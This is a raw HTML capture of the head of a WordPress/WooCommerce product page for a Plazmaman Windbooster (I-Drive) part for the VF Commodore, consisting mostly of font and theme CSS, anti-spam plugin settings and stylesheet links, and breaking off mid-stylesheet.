

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plazmaman.com/product/windbooster-i-drive-vf-commodore/
body_size: 40254
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://plazmaman.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<link rel='dns-prefetch' href='//cdn-plazmaman.b-cdn.net' /><title>Windbooster ( I-Drive ) VF Commodore | Plazmaman</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiAyp8kv8JHgFVrJJLmE0tMMPc.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmv1pVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm21lVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLufntF.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm111VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntF.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnedw.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlEA.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiAyp8kv8JHgFVrJJLmE0tMMPQ&skey=14913f5d70e4915e&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmv1pVGdeI&skey=e6f64e60fb8d9268&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm21lVGdeI&skey=b60188e8ecc47dee&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiGyp8kv8JHgFVrJJLufntG&skey=f21d6e783fa43c88&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmg1hVGdeI&skey=b0aa19767d34da85&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmr19VGdeI&skey=7fbc556774b13ef0&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmy15VGdeI&skey=29c3bd833a54ba8c&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm111VGdeI&skey=6ea139488603f28c&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm81xVGdeI&skey=846b48b4eada095a&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiGyp8kv8JHgFVrLPTufntG&skey=57be0781cfb72ecd&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLFj_Z1JlEw&skey=1bdc08fe61c3cc9e&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLDz8Z1JlEw&skey=4aabc5055a39e031&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiEyp8kv8JHgFVrJJnedA&skey=87759fb096548f6d&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLGT9Z1JlEw&skey=d4526a9b64c21b87&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLEj6Z1JlEw&skey=ce7ef9d62ca89319&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLCz7Z1JlEw&skey=cea76fe63715a67a&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLDD4Z1JlEw&skey=f01e006f58df81ac&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLBT5Z1JlEw&skey=6c361c40a830b323&v=v24) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiAyp8kv8JHgFVrJJLmE0tMMPI.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmv1pVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm21lVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLufntA.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm111VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntA.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnecg.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlFQ.woff2) format('woff2');}</style><meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"127ff9a986","_rest_nonce":"95f8006365","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/plazmaman.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"plazmaman.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"127ff9a986","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/plazmaman.com\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1792409531,"emailEncoderPassKey":"f80addcb56ea9b08b5d1307eb068b009","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel="alternate" type="application/rss+xml" title="Plazmaman &raquo; Feed" href="https://plazmaman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plazmaman &raquo; Comments Feed" href="https://plazmaman.com/comments/feed/" />
<meta content="Web Stark Theme v.2.0" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://cdn-plazmaman.b-cdn.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='selectize-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/selectize/selectize.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wps-price-slider-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/price-slider.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='product-search-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=6.4.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) 